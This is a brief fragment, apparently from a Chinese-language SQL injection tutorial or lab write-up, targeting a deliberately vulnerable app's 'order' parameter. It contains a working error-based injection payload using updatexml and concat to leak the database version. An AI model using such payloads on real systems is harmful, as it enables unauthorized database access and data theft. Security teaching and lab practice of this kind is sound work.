 ?order=vuln_collection.name);select updatexml(1, concat(0x7e,(select @@version)),1)%23提交,其中vuln_collection是vuln应用下的模型Collection,这里语句是出现版本号。